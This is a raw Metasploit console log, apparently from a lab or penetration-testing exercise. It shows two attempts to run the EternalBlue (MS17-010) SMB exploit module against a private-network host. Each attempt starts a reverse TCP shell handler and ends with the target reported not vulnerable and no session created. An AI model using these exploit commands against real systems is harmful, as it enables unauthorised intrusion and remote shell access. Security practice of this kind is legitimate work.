 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.45.189:2290
[*] 192.168.171.119:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.171.119:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.171.119:445   - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.171.119:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 6
target => 6
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.45.189:2290
[*] 192.168.171.119:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.171.119:445   - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 192.168.171.119:445   - Scanned 1 of 1 hosts (100% complete)
[-] 192.168.171.119:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.